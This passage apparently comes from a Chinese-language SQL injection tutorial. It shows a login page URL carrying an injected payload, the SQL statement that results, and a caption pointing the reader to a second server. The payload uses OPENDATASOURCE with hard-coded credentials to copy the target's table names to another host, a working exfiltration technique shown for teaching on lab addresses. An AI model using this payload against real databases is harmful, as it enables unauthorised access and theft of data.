 Address http://192.168.8.10/web/5.asp?password=1'insert%20into%20opendatasource('sqloledb','server=192.168.8.20;uid=sa;pwd=lcx;database=lcx').lcx.dbo.biao%20select% Go Links
执行的SQL语句是: select * from bbsuser where username='admin' and password='1'insert into opendatasource
('sqloledb','server=192.168.8.20;uid=sa;pwd=lcx;database=lcx').lcx.dbo.biao select [id],[name] from sysobjects where
xtype='U'--'
图5
此时 我们再跑到192.168.8.20去看lcx.dbo.biao这里